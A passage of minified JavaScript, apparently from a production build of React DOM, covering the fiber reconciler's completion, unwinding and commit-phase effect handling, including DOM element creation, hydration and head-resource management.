ww(i,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)i.flags&=-16777217;else if(i.flags|=16777216,!zS(a)){if(a=Ar.current,a!==null&&((at&4194048)===at?ci!==null:(at&62914560)!==at&&(at&536870912)===0||a!==ci))throw Iu=um,ix;i.flags|=8192}}function V1(i,a){a!==null&&(i.flags|=4),i.flags&16384&&(a=i.tag!==22?Jv():536870912,i.lanes|=a,co|=a)}function Ju(i,a){if(!ot)switch(i.tailMode){case"hidden":a=i.tail;for(var o=null;a!==null;)a.alternate!==null&&(o=a),a=a.sibling;o===null?i.tail=null:o.sibling=null;break;case"collapsed":o=i.tail;for(var h=null;o!==null;)o.alternate!==null&&(h=o),o=o.sibling;h===null?a||i.tail===null?i.tail=null:i.tail.sibling=null:h.sibling=null}}function Ot(i){var a=i.alternate!==null&&i.alternate.child===i.child,o=0,h=0;if(a)for(var p=i.child;p!==null;)o|=p.lanes|p.childLanes,h|=p.subtreeFlags&65011712,h|=p.flags&65011712,p.return=i,p=p.sibling;else for(p=i.child;p!==null;)o|=p.lanes|p.childLanes,h|=p.subtreeFlags,h|=p.flags,p.return=i,p=p.sibling;return i.subtreeFlags|=h,i.childLanes=o,a}function XI(i,a,o){var h=a.pendingProps;switch(tm(a),a.tag){case 31:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Ot(a),null;case 1:return Ot(a),null;case 3:return o=a.stateNode,h=null,i!==null&&(h=i.memoizedState.cache),a.memoizedState.cache!==h&&(a.flags|=2048),_i(tn),it(),o.pendingContext&&(o.context=o.pendingContext,o.pendingContext=null),(i===null||i.child===null)&&(_u(a)?Hi(a):i===null||i.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,Jb())),Ot(a),null;case 26:return o=a.memoizedState,i===null?(Hi(a),o!==null?(Ot(a),ww(a,o)):(Ot(a),a.flags&=-16777217)):o?o!==i.memoizedState?(Hi(a),Ot(a),ww(a,o)):(Ot(a),a.flags&=-16777217):(i.memoizedProps!==h&&Hi(a),Ot(a),a.flags&=-16777217),null;case 27:wn(a),o=Se.current;var p=a.type;if(i!==null&&a.stateNode!=null)i.memoizedProps!==h&&Hi(a);else{if(!h){if(a.stateNode===null)throw Error(r(166));return Ot(a),null}i=Ce.current,_u(a)?Kb(a):(i=wS(p,h,o),a.stateNode=i,Hi(a))}return Ot(a),null;case 5:if(wn(a),o=a.type,i!==null&&a.stateNode!=null)i.memoizedProps!==h&&Hi(a);else{if(!h){if(a.stateNode===null)throw Error(r(166));return Ot(a),null}if(i=Ce.current,_u(a))Kb(a);else{switch(p=W1(Se.current),i){case 1:i=p.createElementNS("http://www.w3.org/2000/svg",o);break;case 2:i=p.createElementNS("http://www.w3.org/1998/Math/MathML",o);break;default:switch(o){case"svg":i=p.createElementNS("http://www.w3.org/2000/svg",o);break;case"math":i=p.createElementNS("http://www.w3.org/1998/Math/MathML",o);break;case"script":i=p.createElement("div"),i.innerHTML="<script><\/script>",i=i.removeChild(i.firstChild);break;case"select":i=typeof h.is=="string"?p.createElement("select",{is:h.is}):p.createElement("select"),h.multiple?i.multiple=!0:h.size&&(i.size=h.size);break;default:i=typeof h.is=="string"?p.createElement(o,{is:h.is}):p.createElement(o)}}i[Cn]=a,i[Pn]=h;e:for(p=a.child;p!==null;){if(p.tag===5||p.tag===6)i.appendChild(p.stateNode);else if(p.tag!==4&&p.tag!==27&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===a)break e;for(;p.sibling===null;){if(p.return===null||p.return===a)break e;p=p.return}p.sibling.return=p.return,p=p.sibling}a.stateNode=i;e:switch(pn(i,o,h),o){case"button":case"input":case"select":case"textarea":i=!!h.autoFocus;break e;case"img":i=!0;break e;default:i=!1}i&&Hi(a)}}return Ot(a),a.flags&=-16777217,null;case 6:if(i&&a.stateNode!=null)i.memoizedProps!==h&&Hi(a);else{if(typeof h!="string"&&a.stateNode===null)throw Error(r(166));if(i=Se.current,_u(a)){if(i=a.stateNode,o=a.memoizedProps,h=null,p=On,p!==null)switch(p.tag){case 27:case 5:h=p.memoizedProps}i[Cn]=a,i=!!(i.nodeValue===o||h!==null&&h.suppressHydrationWarning===!0||mS(i.nodeValue,o)),i||Es(a)}else i=W1(i).createTextNode(h),i[Cn]=a,a.stateNode=i}return Ot(a),null;case 13:if(h=a.memoizedState,i===null||i.memoizedState!==null&&i.memoizedState.dehydrated!==null){if(p=_u(a),h!==null&&h.dehydrated!==null){if(i===null){if(!p)throw Error(r(318));if(p=a.memoizedState,p=p!==null?p.dehydrated:null,!p)throw Error(r(317));p[Cn]=a}else ju(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Ot(a),p=!1}else p=Jb(),i!==null&&i.memoizedState!==null&&(i.memoizedState.hydrationErrors=p),p=!0;if(!p)return a.flags&256?(qi(a),a):(qi(a),null)}if(qi(a),(a.flags&128)!==0)return a.lanes=o,a;if(o=h!==null,i=i!==null&&i.memoizedState!==null,o){h=a.child,p=null,h.alternate!==null&&h.alternate.memoizedState!==null&&h.alternate.memoizedState.cachePool!==null&&(p=h.alternate.memoizedState.cachePool.pool);var y=null;h.memoizedState!==null&&h.memoizedState.cachePool!==null&&(y=h.memoizedState.cachePool.pool),y!==p&&(h.flags|=2048)}return o!==i&&o&&(a.child.flags|=8192),V1(a,a.updateQueue),Ot(a),null;case 4:return it(),i===null&&d3(a.stateNode.containerInfo),Ot(a),null;case 10:return _i(a.type),Ot(a),null;case 19:if(fe(nn),p=a.memoizedState,p===null)return Ot(a),null;if(h=(a.flags&128)!==0,y=p.rendering,y===null)if(h)Ju(p,!1);else{if(qt!==0||i!==null&&(i.flags&128)!==0)for(i=a.child;i!==null;){if(y=N1(i),y!==null){for(a.flags|=128,Ju(p,!1),i=y.updateQueue,a.updateQueue=i,V1(a,i),a.subtreeFlags=0,i=o,o=a.child;o!==null;)$b(o,i),o=o.sibling;return B(nn,nn.current&1|2),a.child}i=i.sibling}p.tail!==null&&fn()>F1&&(a.flags|=128,h=!0,Ju(p,!1),a.lanes=4194304)}else{if(!h)if(i=N1(y),i!==null){if(a.flags|=128,h=!0,i=i.updateQueue,a.updateQueue=i,V1(a,i),Ju(p,!0),p.tail===null&&p.tailMode==="hidden"&&!y.alternate&&!ot)return Ot(a),null}else 2*fn()-p.renderingStartTime>F1&&o!==536870912&&(a.flags|=128,h=!0,Ju(p,!1),a.lanes=4194304);p.isBackwards?(y.sibling=a.child,a.child=y):(i=p.last,i!==null?i.sibling=y:a.child=y,p.last=y)}return p.tail!==null?(a=p.tail,p.rendering=a,p.tail=a.sibling,p.renderingStartTime=fn(),a.sibling=null,i=nn.current,B(nn,h?i&1|2:i&1),a):(Ot(a),null);case 22:case 23:return qi(a),pm(),h=a.memoizedState!==null,i!==null?i.memoizedState!==null!==h&&(a.flags|=8192):h&&(a.flags|=8192),h?(o&536870912)!==0&&(a.flags&128)===0&&(Ot(a),a.subtreeFlags&6&&(a.flags|=8192)):Ot(a),o=a.updateQueue,o!==null&&V1(a,o.retryQueue),o=null,i!==null&&i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(o=i.memoizedState.cachePool.pool),h=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(h=a.memoizedState.cachePool.pool),h!==o&&(a.flags|=2048),i!==null&&fe(Rs),null;case 24:return o=null,i!==null&&(o=i.memoizedState.cache),a.memoizedState.cache!==o&&(a.flags|=2048),_i(tn),Ot(a),null;case 25:return null;case 30:return null}throw Error(r(156,a.tag))}function ZI(i,a){switch(tm(a),a.tag){case 1:return i=a.flags,i&65536?(a.flags=i&-65537|128,a):null;case 3:return _i(tn),it(),i=a.flags,(i&65536)!==0&&(i&128)===0?(a.flags=i&-65537|128,a):null;case 26:case 27:case 5:return wn(a),null;case 13:if(qi(a),i=a.memoizedState,i!==null&&i.dehydrated!==null){if(a.alternate===null)throw Error(r(340));ju()}return i=a.flags,i&65536?(a.flags=i&-65537|128,a):null;case 19:return fe(nn),null;case 4:return it(),null;case 10:return _i(a.type),null;case 22:case 23:return qi(a),pm(),i!==null&&fe(Rs),i=a.flags,i&65536?(a.flags=i&-65537|128,a):null;case 24:return _i(tn),null;case 25:return null;default:return null}}function Sw(i,a){switch(tm(a),a.tag){case 3:_i(tn),it();break;case 26:case 27:case 5:wn(a);break;case 4:it();break;case 13:qi(a);break;case 19:fe(nn);break;case 10:_i(a.type);break;case 22:case 23:qi(a),pm(),i!==null&&fe(Rs);break;case 24:_i(tn)}}function e0(i,a){try{var o=a.updateQueue,h=o!==null?o.lastEffect:null;if(h!==null){var p=h.next;o=p;do{if((o.tag&i)===i){h=void 0;var y=o.create,C=o.inst;h=y(),C.destroy=h}o=o.next}while(o!==p)}}catch(z){bt(a,a.return,z)}}function Ma(i,a,o){try{var h=a.updateQueue,p=h!==null?h.lastEffect:null;if(p!==null){var y=p.next;h=y;do{if((h.tag&i)===i){var C=h.inst,z=C.destroy;if(z!==void 0){C.destroy=void 0,p=a;var V=o,$=z;try{$()}catch(ae){bt(p,V,ae)}}}h=h.next}while(h!==y)}}catch(ae){bt(a,a.return,ae)}}function Cw(i){var a=i.updateQueue;if(a!==null){var o=i.stateNode;try{cx(a,o)}catch(h){bt(i,i.return,h)}}}function kw(i,a,o){o.props=Bs(i.type,i.memoizedProps),o.state=i.memoizedState;try{o.componentWillUnmount()}catch(h){bt(i,a,h)}}function t0(i,a){try{var o=i.ref;if(o!==null){switch(i.tag){case 26:case 27:case 5:var h=i.stateNode;break;case 30:h=i.stateNode;break;default:h=i.stateNode}typeof o=="function"?i.refCleanup=o(h):o.current=h}}catch(p){bt(i,a,p)}}function hi(i,a){var o=i.ref,h=i.refCleanup;if(o!==null)if(typeof h=="function")try{h()}catch(p){bt(i,a,p)}finally{i.refCleanup=null,i=i.alternate,i!=null&&(i.refCleanup=null)}else if(typeof o=="function")try{o(null)}catch(p){bt(i,a,p)}else o.current=null}function Tw(i){var a=i.type,o=i.memoizedProps,h=i.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":o.autoFocus&&h.focus();break e;case"img":o.src?h.src=o.src:o.srcSet&&(h.srcset=o.srcSet)}}catch(p){bt(i,i.return,p)}}function Im(i,a,o){try{var h=i.stateNode;pU(h,i.type,o,a),h[Pn]=a}catch(p){bt(i,i.return,p)}}function Aw(i){return i.tag===5||i.tag===3||i.tag===26||i.tag===27&&La(i.type)||i.tag===4}function Um(i){e:while(!0){for(;i.sibling===null;){if(i.return===null||Aw(i.return))return null;i=i.return}for(i.sibling.return=i.return,i=i.sibling;i.tag!==5&&i.tag!==6&&i.tag!==18;){if(i.tag===27&&La(i.type)||i.flags&2||i.child===null||i.tag===4)continue e;i.child.return=i,i=i.child}if(!(i.flags&2))return i.stateNode}}function Gm(i,a,o){var h=i.tag;if(h===5||h===6)i=i.stateNode,a?(o.nodeType===9?o.body:o.nodeName==="HTML"?o.ownerDocument.body:o).insertBefore(i,a):(a=o.nodeType===9?o.body:o.nodeName==="HTML"?o.ownerDocument.body:o,a.appendChild(i),o=o._reactRootContainer,o!=null||a.onclick!==null||(a.onclick=K1));else if(h!==4&&(h===27&&La(i.type)&&(o=i.stateNode,a=null),i=i.child,i!==null))for(Gm(i,a,o),i=i.sibling;i!==null;)Gm(i,a,o),i=i.sibling}function H1(i,a,o){var h=i.tag;if(h===5||h===6)i=i.stateNode,a?o.insertBefore(i,a):o.appendChild(i);else if(h!==4&&(h===27&&La(i.type)&&(o=i.stateNode),i=i.child,i!==null))for(H1(i,a,o),i=i.sibling;i!==null;)H1(i,a,o),i=i.sibling}function Mw(i){var a=i.stateNode,o=i.memoizedProps;try{for(var h=i.type,p=a.attributes;p.length;)a.removeAttributeNode(p[0]);pn(a,h,o),a[Cn]=i,a[Pn]=o}catch(y){bt(i,i.return,y)}}var Pi=!1,It=!1,Ym=!1,Ew=typeof WeakSet=="function"?WeakSet:Set,un=null;function $I(i,a){if(i=i.containerInfo,g3=ih,i=Vb(i),U4(i)){if("selectionStart"in i)var o={start:i.selectionStart,end:i.selectionEnd};else e:{o=(o=i.ownerDocument)&&o.defaultView||window;var h=o.getSelection&&o.getSelection();if(h&&h.rangeCount!==0){o=h.anchorNode;var p=h.anchorOffset,y=h.focusNode;h=h.focusOffset;try{o.nodeType,y.nodeType}catch{o=null;break e}var C=0,z=-1,V=-1,$=0,ae=0,le=i,W=null;t:while(!0){for(var ee;le!==o||p!==0&&le.nodeType!==3||(z=C+p),le!==y||h!==0&&le.nodeType!==3||(V=C+h),le.nodeType===3&&(C+=le.nodeValue.length),(ee=le.firstChild)!==null;)W=le,le=ee;for(;;){if(le===i)break t;if(W===o&&++$===p&&(z=C),W===y&&++ae===h&&(V=C),(ee=le.nextSibling)!==null)break;le=W,W=le.parentNode}le=ee}o=z===-1||V===-1?null:{start:z,end:V}}else o=null}o=o||{start:0,end:0}}else o=null;for(y3={focusedElem:i,selectionRange:o},ih=!1,un=a;un!==null;)if(a=un,i=a.child,(a.subtreeFlags&1024)!==0&&i!==null)i.return=a,un=i;else for(;un!==null;){switch(a=un,y=a.alternate,i=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((i&1024)!==0&&y!==null){i=void 0,o=a,p=y.memoizedProps,y=y.memoizedState,h=o.stateNode;try{var Ie=Bs(o.type,p,o.elementType===o.type);i=h.getSnapshotBeforeUpdate(Ie,y),h.__reactInternalSnapshotBeforeUpdate=i}catch(qe){bt(o,o.return,qe)}}break;case 3:if((i&1024)!==0){if(i=a.stateNode.containerInfo,o=i.nodeType,o===9)x3(i);else if(o===1)switch(i.nodeName){case"HEAD":case"HTML":case"BODY":x3(i);break;default:i.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((i&1024)!==0)throw Error(r(163))}if(i=a.sibling,i!==null){i.return=a.return,un=i;break}un=a.return}}function zw(i,a,o){var h=o.flags;switch(o.tag){case 0:case 11:case 15:Ea(i,o),h&4&&e0(5,o);break;case 1:if(Ea(i,o),h&4)if(i=o.stateNode,a===null)try{i.componentDidMount()}catch(C){bt(o,o.return,C)}else{var p=Bs(o.type,a.memoizedProps);a=a.memoizedState;try{i.componentDidUpdate(p,a,i.__reactInternalSnapshotBeforeUpdate)}catch(C){bt(o,o.return,C)}}h&64&&Cw(o),h&512&&t0(o,o.return);break;case 3:if(Ea(i,o),h&64&&(i=o.updateQueue,i!==null)){if(a=null,o.child!==null)switch(o.child.tag){case 27:case 5:a=o.child.stateNode;break;case 1:a=o.child.stateNode}try{cx(i,a)}catch(C){bt(o,o.return,C)}}break;case 27:a===null&&h&4&&Mw(o);case 26:case 5:Ea(i,o),a===null&&h&4&&Tw(o),h&512&&t0(o,o.return);break;case 12:Ea(i,o);break;case 13:Ea(i,o),h&4&&Ow(i,o),h&64&&(i=o.memoizedState,i!==null&&(i=i.dehydrated,i!==null&&(o=iU.bind(null,o),SU(i,o))));break;case 22:if(h=o.memoizedState!==null||Pi,!h){a=a!==null&&a.memoizedState!==null||It,p=Pi;var y=It;Pi=h,(It=a)&&!y?za(i,o,(o.subtreeFlags&8772)!==0):Ea(i,o),Pi=p,It=y}break;case 30:break;default:Ea(i,o)}}function Dw(i){var a=i.alternate;a!==null&&(i.alternate=null,Dw(a)),i.child=null,i.deletions=null,i.sibling=null,i.tag===5&&(a=i.stateNode,a!==null&&T4(a)),i.stateNode=null,i.return=null,i.dependencies=null,i.memoizedProps=null,i.memoizedState=null,i.pendingProps=null,i.stateNode=null,i.updateQueue=null}var zt=null,Un=!1;function Fi(i,a,o){for(o=o.child;o!==null;)Rw(i,a,o),o=o.sibling}function Rw(i,a,o){if(pe&&typeof pe.onCommitFiberUnmount=="function")try{pe.onCommitFiberUnmount(ie,o)}catch{}switch(o.tag){case 26:It||hi(o,a),Fi(i,a,o),o.memoizedState?o.memoizedState.count--:o.stateNode&&(o=o.stateNode,o.parentNode.removeChild(o));break;case 27:It||hi(o,a);var h=zt,p=Un;La(o.type)&&(zt=o.stateNode,Un=!1),Fi(i,a,o),c0(o.stateNode),zt=h,Un=p;break;case 5:It||hi(o,a);case 6:if(h=zt,p=Un,zt=null,Fi(i,a,o),zt=h,Un=p,zt!==null)if(Un)try{(zt.nodeType===9?zt.body:zt.nodeName==="HTML"?zt.ownerDocument.body:zt).removeChild(o.stateNode)}catch(y){bt(o,a,y)}else try{zt.removeChild(o.stateNode)}catch(y){bt(o,a,y)}break;case 18:zt!==null&&(Un?(i=zt,bS(i.nodeType===9?i.body:i.nodeName==="HTML"?i.ownerDocument.body:i,o.stateNode),v0(i)):bS(zt,o.stateNode));break;case 4:h=zt,p=Un,zt=o.stateNode.containerInfo,Un=!0,Fi(i,a,o),zt=h,Un=p;break;case 0:case 11:case 14:case 15:It||Ma(2,o,a),It||Ma(4,o,a),Fi(i,a,o);break;case 1:It||(hi(o,a),h=o.stateNode,typeof h.componentWillUnmount=="function"&&kw(o,a,h)),Fi(i,a,o);break;case 21:Fi(i,a,o);break;case 22:It=(h=It)||o.memoizedState!==null,Fi(i,a,o),It=h;break;default:Fi(i,a,o)}}function Ow(i,a){if(a.memoizedState===null&&(i=a.alternate,i!==null&&(i=i.memoizedState,i!==null&&(i=i.dehydrated,i!==null))))try{v0(i)}catch(o){bt(a,a.return,o)}}function QI(i){switch(i.tag){case 13:case 19:var a=i.stateNode;return a===null&&(a=i.stateNode=new Ew),a;case 22:return i=i.stateNode,a=i._retryCache,a===null&&(a=i._retryCache=new Ew),a;default:throw Error(r(435,i.tag))}}function Xm(i,a){var o=QI(i);a.forEach(function(h){var p=aU.bind(null,i,h);o.has(h)||(o.add(h),h.then(p,p))})}function tr(i,a){var o=a.deletions;if(o!==null)for(var h=0;h<o.length;h++){var p=o[h],y=i,C=a,z=C;e:for(;z!==null;){switch(z.tag){case 27:if(La(z.type)){zt=z.stateNode,Un=!1;break e}break;case 5:zt=z.stateNode,Un=!1;break e;case 3:case 4:zt=z.stateNode.containerInfo,Un=!0;break e}z=z.return}if(zt===null)throw Error(r(160));Rw(y,C,p),zt=null,Un=!1,y=p.alternate,y!==null&&(y.return=null),p.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)Bw(a,i),a=a.sibling}var Hr=null;function Bw(i,a){var o=i.alternate,h=i.flags;switch(i.tag){case 0:case 11:case 14:case 15:tr(a,i),nr(i),h&4&&(Ma(3,i,i.return),e0(3,i),Ma(5,i,i.return));break;case 1:tr(a,i),nr(i),h&512&&(It||o===null||hi(o,o.return)),h&64&&Pi&&(i=i.updateQueue,i!==null&&(h=i.callbacks,h!==null&&(o=i.shared.hiddenCallbacks,i.shared.hiddenCallbacks=o===null?h:o.concat(h))));break;case 26:var p=Hr;if(tr(a,i),nr(i),h&512&&(It||o===null||hi(o,o.return)),h&4){var y=o!==null?o.memoizedState:null;if(h=i.memoizedState,o===null)if(h===null)if(i.stateNode===null){e:{h=i.type,o=i.memoizedProps,p=p.ownerDocument||p;t:switch(h){case"title":y=p.getElementsByTagName("title")[0],(!y||y[Tu]||y[Cn]||y.namespaceURI==="http://www.w3.org/2000/svg"||y.hasAttribute("itemprop"))&&(y=p.createElement(h),p.head.insertBefore(y,p.querySelector("head > title"))),pn(y,h,o),y[Cn]=i,ln(y),h=y;break e;case"link":var C=MS("link","href",p).get(h+(o.href||""));if(C){for(var z=0;z<C.length;z++)if(y=C[z],y.getAttribute("href")===(o.href==null||o.href===""?null:o.href)&&y.getAttribute("rel")===(o.rel==null?null:o.rel)&&y.getAttribute("title")===(o.title==null?null:o.title)&&y.getAttribute("crossorigin")===(o.crossOrigin==null?null:o.crossOrigin)){C.splice(z,1);break t}}y=p.createElement(h),pn(y,h,o),p.head.appendChild(y);break;case"meta":if(C=MS("meta","content",p).get(h+(o.content||""))){for(z=0;z<C.length;z++)if(y=C[z],y.getAttribute("content")===(o.content==null?null:""+o.content)&&y.getAttribute("name")===(o.name==null?null:o.name)&&y.getAttribute("property")===(o.property==null?null:o.property)&&y.getAttribute("http-equiv")===(o.httpEquiv==null?null:o.httpEquiv)&&y.getAttribute("charset")===(o.charSet==null?null:o.charSet)){C.splice(z,1);break t}}y=p.createElement(h),pn(y,h,o),p.head.appendChild(y);break;default:throw Error(r(468,h))}y[Cn]=i,ln(y),h=y}i.stateNode=h}else ES(p,i.type,i.stateNode);else i.stateNode=AS(p,h,i.memoizedProps);else y!==h?(y===null?o.stateNode!==null&&(o=o.stateNode,o.parentNode.removeChild(o)):y.count--,h===null?ES(p,i.type,i.stateNode):AS(p,h,i.memoizedProps)):h===null&&i.stateNode!==null&&Im(i,i.memoizedProps,o.memoizedProps)}break;case 27:tr(a,i),nr(i),h&512&&(It||o===null||hi(o,o.return)),o!==null&&h&4&&Im(i,i.memoizedProps,o.memoizedProps);break;case 5:if(tr(a,i),nr(i),h&512&&(It||o===null||hi(o,o.return)),i.flags&32){p=i.stateNode;try{Fl(p,"")}catch(ee){bt(i,i.return,ee)}}h&4&&i.stateNode!=null&&(p=i.memoizedProps,Im(i,p,o!==null?o.memoizedProps:p)),h&1024&&(Ym=!0);break;case 6:if(tr(a,i),nr(i),h&4){if(i.stateNode===null)throw Error(r(162));h=i.memoizedProps,o=i.stateNode;try{o.nodeValue=h}catch(ee){bt(i,i.return,ee)}}break;case 3:if(th=null,p=Hr,Hr=J1(a.containerInfo),tr(a,i),Hr=p,nr(i),h&4&&o!==null&&o.memoizedState.isDehydrated)try{v0(a.containerInfo)}catch(ee){bt(i,i.return,ee)}Ym&&(Ym=!1,Nw(i));break;case 4:h=Hr,Hr=J1(i.stateNode.containerInfo),tr(a,i),nr(i),Hr=h;break;case 12:tr(a,i),nr(i);break;case 13:tr(a,i),nr(i),i.child.flags&8192&&i.memoizedState!==null!=(o!==null&&o.memoizedState!==null)&&(Jm=fn()),h&4&&(h=i.updateQueue,h!==null&&(i.updateQueue=null,Xm(i,h)));break;case 22:p=i.memoizedState!==null;var V=o!==null&&o.memoizedState!==null,$=Pi,ae=It;if(Pi=$||p,It=ae||V,tr(a,i),It=ae,Pi=$,nr(i),h&8192)e:for(a=i.stateNode,a._visibility=p?a._visibility&-2:a._visibility|1,p&&(o===null||V||Pi||It||Ns(i)),o=null,a=i;;){if(a.tag===5||a.tag===26){if(o===null){V=o=a;try{if(y=V.stateNode,p)C=y.style,typeof C.setProperty=="function"?C.setProperty("display","none","important"):C.display="none";else{z=V.stateNode;var le=V.memoizedProps.style,W=le!=null&&le.hasOwnProperty("display")?le.display:null;z.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ee){bt(V,V.return,ee)}}}else if(a.tag===6){if(o===null){V=a;try{V.stateNode.nodeValue=p?"":V.memoizedProps}catch(ee){bt(V,V.return,ee)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===i)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===i)break e;for(;a.sibling===null;){if(a.return===null||a.return===i)break e;o===a&&(o=null),a=a.return}o===a&&(o=null),a.sibling.return=a.return,a=a.sibling}h&4&&(h=i.updateQueue,h!==null&&(o=h.retryQueue,o!==null&&(h.retryQueue=null,Xm(i,o))));break;case 19:tr(a,i),nr(i),h&4&&(h=i.updateQueue,h!==null&&(i.updateQueue=null,Xm(i,h)));break;case 30:break;case 21:break;default:tr(a,i),nr(i)}}function nr(i){var a=i.flags;if(a&2){try{for(var o,h=i.return;h!==null;){if(Aw(h)){o=h;break}h=h.return}if(o==null)throw Error(r(160));switch(o.tag){case 27:var p=o.stateNode,y=Um(i);H1(i,y,p);break;case 5:var C=o.stateNode;o.flags&32&&(Fl(C,""),o.flags&=-33);var z=Um(i);H1(i,z,C);break;case 3:case 4:var V=o.stateNode.containerInfo,$=Um(i);Gm(i,$,V);break;default:throw Error(r(161))}}catch(ae){bt(i,i.return,ae)}i.flags&=-3}a&4096&&(i.flags&=-4097)}function Nw(i){if(i.subtreeFlags&1024)for(i=i.child;i!==null;){var a=i;Nw(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),i=i.sibling}}function Ea(i,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)zw(i,a.alternate,a),a=a.sibling}function Ns(i){for(i=i.child;i!==null;){var a=i;switch(a.tag){case 0:case 11:case 14:case 15:Ma(4,a,a.return),Ns(a);break;case 1:hi(a,a.return);var o=a.stateNode;typeof o.componentWillUnmount=="function"&&kw(a,a.return,o),Ns(a);break;case 27:c0(a.stateNode);case 26:case 5:hi(a,a.return),Ns(a);break;case 22:a.memoizedState===null&&Ns(a);break;case 30:Ns(a);break;default:Ns(a)}i=i.sibling}}function za(i,a,o){for(o=o&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var h=a.alternate,p=i,y=a,C=y.flags;switch(y.tag){case 0:case 11:case 15:za(p,y,o),e0(4,y);break;case 1:if(za(p,y,o),h=y,p=h.stateNode,typeof p.componentDidMount=="function")try{p.componentDidMount()}catch($){bt(h,h.return,$)}if(h=y,p=h.updateQueue,p!==null){var z=h.stateNode;try{var V=p.shared.hiddenCallbacks;if(V!==null)for(p.shared.hiddenCallbacks=null,p=0;p<V.length;p++)ux(V[p],z)}catch($){bt(h,h.return,$)}}o&&C&64&&Cw(y),t0(y,y.return);break;case 27:Mw(y);case 26:case 5:za(p,y,o),o&&h===null&&C&4&&Tw(y),t0(y,y.return);break;case 12:za(p,y,o);break;case 13:za(p,y,o),o&&C&4&&Ow(p,y);break;case 22:y.memoizedState===null&&za(p,y,o),t0(y,y.return);break;case 30:break;default:za(p,y,o)}a=a.sibling}}function Zm(i,a){var o=null;i!==null&&i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(o=i.memoizedState.cachePool.pool),i=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(i=a.memoizedState.cachePool.pool),i!==o&&(i!=null&&i.refCount++,o!=null&&Hu(o))}function $m(i,a){i=null,a.alternate!==null&&(i=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==i&&(a.refCount++,i!=null&&Hu(i))}function fi(i,a,o,h){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Lw(i,a,o,h),a=a.sibling}function Lw(i,a,o,h){var p=a.flags;switch(a.tag){case 0:case 11:case 15:fi(i,a,o,h),p&2048&&e0(9,a);break;case 1:fi(i,a,o,h);break;case 3:fi(i,a,o,h),p&2048&&(i=null,a.alternate!==null&&(i=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==i&&(a.refCount++,i!=null&&Hu(i)));break;case 12:if(p&2048){fi(i,a,o,h),i=a.stateNode;try{var y=a.memoizedProps,C=y.id,z=y.onPostCommit;typeof z=="function"&&z(C,a.alternate===null?"mount":"update",i.passiveEffectDuration,-0)}catch(V){bt(a,a.return,V)}}else fi(i,a,o,h);break;case 13:fi(i,a,o,h);break;case 23:break;case 22:y=a.stateNode,C=a.alternate,a.memoizedState!==null?y._visibility&2?fi(i,a,o,h):n0(i,a):y._visibility&2?fi(i,a,o,h):(y._visibility|=2,lo(i,a,o,h,(a.subtreeFlags&10256)!==0)),p&2048&&Zm(C,a);break;case 24:fi(i,a,o,h),p&2048&&$m(a.alternate,a);break;default:fi(i,a,o,h)}}function lo(i,a,o,h,p){for(p=p&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var y=i,C=a,z=o,V=h,$=C.flags;switch(C.tag){case 0:case 11:case 15:lo(y,C,z,V,p),e0(8,C);break;case 23:break;case 22:var ae=C.stateNode;C.memoizedState!==null?ae._visibility&2?lo(y,C,z,V,p):n0(y,C):(ae._visibility|=2,lo(y,C,z,V,p)),p&&$&2048&&Zm(C.alternate,C);break;case 24:lo(y,C,z,V,p),p&&$&2048&&$m(C.alternate,C);break;default:lo(y,C,z,V,p)}a=a.sibling}}function n0(i,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var o=i,h=a,p=h.flags;switch(h.tag){case 22:n0(o,h),p&2048&&Zm(h.alternate,h);break;case 24:n0(o,h),p&2048&&$m(h.alternate,h);break;default:n0(o,h)}a=a.sibling}}var r0=8192;function oo(i){if(i.subtreeFlags&r0)for(i=i.child;i!==null;)_w(i),i=i.sibling}function _w(i){switch(i.tag){case 26:oo(i),i.flags&r0&&i.memoizedState!==null&&LU(Hr,i.memoizedState,i.memoizedProps);break;case 5:oo(i);break;case 3:case 4:var a=Hr;Hr=J1(i.stateNode.containerInfo),oo(i),Hr=a;break;case 22:i.memoizedState===null&&(a=i.alternate,a!==null&&a.memoizedState!==null?(a=r0,r0=16777216,oo(i),r0=a):oo(i));break;default:oo(i)}}function jw(i){var a=i.alternate;if(a!==null&&(i=a.child,i!==null)){a.child=null;do a=i.sibling,i.sibling=null,i=a;while(i!==null)}}function i0(i){var a=i.deletions;if((i.flags&16)!==0){if(a!==null)for(var o=0;o<a.length;o++){var h=a[o];un=h,Vw(h,i)}jw(i)}if(i.subtreeFlags&10256)for(i=i.child;i!==null;)qw(i),i=i.sibling}function qw(i){switch(i.tag){case 0:case 11:case 15:i0(i),i.flags&2048&&Ma(9,i,i.return);break;case 3:i0(i);break;case 12:i0(i);break;case 22:var a=i.stateNode;i.memoizedState!==null&&a._visibility&2&&(i.return===null||i.return.tag!==13)?(a._visibility&=-3,P1(i)):i0(i);break;default:i0(i)}}function P1(i){var a=i.deletions;if((i.flags&16)!==0){if(a!==null)for(var o=0;o<a.length;o++){var h=a[o];un=h,Vw(h,i)}jw(i)}for(i=i.child;i!==null;){switch(a=i,a.tag){case 0:case 11:case 15:Ma(8,a,a.return),P1(a);break;case 22:o=a.stateNode,o._visibility&2&&(o._visibility&=-3,P1(a));break;default:P1(a)}i=i.sibling}}function Vw(i,a){for(;un!==null;){var o=un;switch(o.tag){case 0:case 11:case 15:Ma(8,o,a);break;case 23:case 